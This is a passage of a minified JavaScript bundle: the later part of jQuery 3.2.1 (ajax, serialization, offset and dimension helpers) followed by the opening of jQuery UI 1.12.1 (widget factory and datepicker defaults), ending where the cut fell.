wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function 